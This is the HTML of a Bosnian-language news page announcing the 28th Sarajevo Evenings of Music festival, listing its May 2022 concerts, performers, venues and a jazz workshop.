                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg" data-caption=""><img width="640" height="237" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1-640x237.jpg" srcset="http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1-640x237.jpg 640w, http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1-300x111.jpg 300w, http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1-681x252.jpg 681w, http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg 696w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Sarajevske večeri muzike"/></a></div>
        <!-- content -->
<p>Sarajevske večeri muzike, dvadeset i osme po redu, ljubiteljima umjetničkog izražaja ponudit će četiri cjelovečernja koncerta u periodu od 8. do 13. maja 2022. godine. Nakon dva izdanja realizirana u sjeni pandemije COVID-19, ovogodišnji SVEM publici se vraća u svom punom sjaju. Koncerti će biti realizirani na lokaciji&nbsp; Narodnog pozorišta Sarajevo, te u okviru koncertne sale “Cvjetko Rihtman” – Srednja muzička škola Sarajevo. U nastojanju da javnosti pruži potpun muzički doživljaj organizator je programski fokus postavio veoma široko te isti obuhvaća izvedbe iz domena solističke, ali i reprezentativne literature kamernog muziciranja.</p>



<figure class="wp-block-image"><img decoding="async" src="https://poduzetnica.ba/wp-content/uploads/2022/03/28-veceri-muzike.jpeg" alt="" class="wp-image-1081"/></figure>



<p>Sarajevske večeri muzike donose defile renomiranih umjetničkih imena, a tome je dokaz i prvi koncert na kome će se javnosti predstaviti flautista Emmanuel Pahud&nbsp; zajedno s orkestrom Sarajevske filharmonije, a pod dirigentskom palicom Evana Alexisa Christa. Druga koncertna noć rezervirana je za brass kvintet Contrast, dok će na trećem festivalskom koncertu nastupiti perspektivni duo u sastavu violončeliste Isaka Haračića i pijanistice Sonje Marković. Završnica Sarajevskih večeri muzike, ovaj put, proteći će u znaku interpretacije afirmiranog violiniste Sergeja Krylova, koji će nastupiti uz Sarajevsku filharmoniju predvođenu bosanskohercegovačkom dirigenticom Samrom Gulamović. Kao i svake godine Festival nosi i snažnu pedagošku poruku – u vidu rada sa studentima i učenicima muzike, a koju već tradicionalno predvodi istaknuti umjetnik Ranko Rihtman u saradnji sa Srednjom muzičkom školom Sarajevo. Radionice će se realizirati od 9. do 13. maja 2022. godine.</p>



<figure class="wp-block-image"><img decoding="async" src="https://poduzetnica.ba/wp-content/uploads/2022/03/28.-SVEM-GENERALNI-PLAKAT-724x1024.jpg" alt="" class="wp-image-1082"/></figure>



<p>Program 28. Sarajevskih večeri muzike:</p>



<p>Nedjelja, 8.05.2022, 20:00</p>



<p>Narodno pozorište Sarajevo</p>



<p>Sarajevska filharmonija</p>



<p>Emmanuel Pahud, flauta</p>



<p>Evan Alexis Christ, dirigent</p>



<p>Ponedjeljak, 9.05.2022, 20:00</p>



<p>Koncertna sala “Cvjetko Rihtman” – Srednja muzička škola Sarajevo</p>



<p>Contrast, brass kvintet</p>



<p>Srijeda, 11.05.2022, 20:00</p>



<p>Koncertna sala “Cvjetko Rihtman” – Srednja muzička škola Sarajevo</p>



<p>Isak Haračić, violončelo</p>



<p>Sonja Marković, klavir</p>



<p>Četvrtak, 12.05.2022, 20:00</p>



<p>Narodno pozorište Sarajevo</p>



<p>Sarajevska filharmonija</p>



<p>Sergej Krylov, violina</p>



<p>Samra Gulamović, dirigent</p>



<p>9.05–13.05.2022.&nbsp;</p>



<p>Jazz Harmonija sa Rankom Rihtmanom</p>



<p>U saradnji sa Srednjom muzičkom školom Sarajevo</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="#">poduzetnica.ba</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/sarajevske-veceri-muzike/">Sarajevske večeri muzike</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/28-sarajevske-veceri-muzike/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=28.+Sarajevske+ve%C4%8Deri+muzike%21&url=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/28-sarajevske-veceri-muzike/&amp;media=http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg&description=28.+Sarajevske+ve%C4%8Deri+muzike%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=28.+Sarajevske+ve%C4%8Deri+muzike%21 %0A%0A http://dobardan.ba/28-sarajevske-veceri-muzike/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/28-sarajevske-veceri-muzike/&title=28.+Sarajevske+ve%C4%8Deri+muzike%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#6d521e180f07080e19505f55434d3e0c1f0c07081b1e06084d1b08a9e0081f044d0018170406084c4b0f020914500519191d57424209020f0c1f090c03430f0c425f55401e0c1f0c07081b1e0608401b080e081f044000181704060842">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=28.+Sarajevske+ve%C4%8Deri+muzike%21 http://dobardan.ba/28-sarajevske-veceri-muzike/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/kulinarski-show-da-draga-otkriva-vole-li-zene-vise-muskarce-koje-im-kuhaju/">Kulinarski show “Da, draga!” otkriva: Vole li žene više muškarce koje im kuhaju?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/obnovljen-depo-muzeja-knjizevnosti-i-pozorisne-umjetnosti-bih/">Obnovljen depo Muzeja književnosti i pozorišne umjetnosti BiH</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2022-03-19T20:11:33+00:00"><meta itemprop="dateModified" content="2022-03-19T20:14:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/28-sarajevske-veceri-muzike/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="28. Sarajevske večeri muzike!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="258"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_f9a = new tdBlock();
block_tdi_3_f9a.id = "tdi_3_f9a";
block_tdi_3_f9a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_f9a","td_column_number":3,"live_filter_cur_post_id":16676,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_f9a","tdc_css_class_style":"tdi_3_f9a_rand_style"}';
block_tdi_3_f9a.td_column_number = "3";
block_tdi_3_f9a.block_type = "td_block_related_posts";
block_tdi_3_f9a.post_count = "3";
block_tdi_3_f9a.found_posts = "299";
block_tdi_3_f9a.header_color = "";
block_tdi_3_f9a.ajax_pagination_infinite_stop = "";
block_tdi_3_f9a.max_num_pages = "100";
tdBlocksArray.push(block_tdi_3_f9a);
</script><div class="td_block_wrap td_block_related_posts tdi_3_f9a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_f9a" ><h4 class="td-related-title"><a id="tdi_4_8f5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_f9a" href="#">POVEZANI ČLANCI</a><a id="tdi_5_586" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_f9a" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_f9a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_f9a" data-td_block_id="tdi_3_f9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_f9a" data-td_block_id="tdi_3_f9a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_66a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_66a" ><script>var block_tdi_6_66a = new tdBlock();
block_tdi_6_66a.id = "tdi_6_66a";
block_tdi_6_66a.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_66a","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_66a","tdc_css_class_style":"tdi_6_66a_rand_style"}';
block_tdi_6_66a.td_column_number = "1";
block_tdi_6_66a.block_type = "td_block_7";
block_tdi_6_66a.post_count = "5";
block_tdi_6_66a.found_posts = "2480";
block_tdi_6_66a.header_color = "#";
block_tdi_6_66a.ajax_pagination_infinite_stop = "";
block_tdi_6_66a.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_66a);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_66a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
